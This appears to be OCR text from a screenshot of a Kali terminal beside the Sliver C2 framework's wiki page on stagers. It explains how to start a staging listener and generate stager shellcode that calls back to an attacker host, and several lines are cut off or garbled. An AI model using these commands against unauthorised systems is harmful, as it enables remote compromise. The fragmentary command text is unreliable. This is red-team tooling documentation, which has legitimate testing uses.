 13:17
root@kali: ~
sliver >
sliver >
Stagers · BishopFox/sliver
https://github.com/BishopFox/sliver/wiki/Stagers
160%
If you want to use stagers generated by the Metasploit Framework with Sliver
(using msfconsole, msfvenom or the generate stager command), you will
need to pass the additional --prepend-size flag to stage-listener, like this:
sliver > stage-listener --url http://192.168.122.1:1234 --profile win
This will prepend the size of the payload to the final binary sent to the stager, as
required by Metasploit's custom payloads.
Sliver staging listeners only accept tcp://, http:// and https:// schemes
for the --url flag. The format for this flag is scheme://IP:PORT. If no value is
specified for PORT, an error will be thrown out.
We can now generate a stager using the generate stager command:
sliver > generate stager --lhost 192.168.12 toco
[*] Sliver stager saved to: /tmp/CIRCULA
By default, the staging protocol used is TCP. T
to specify either tcp, http or https as the
shellcode can now be used on the target system
Generating Stagers with the Metas
Framework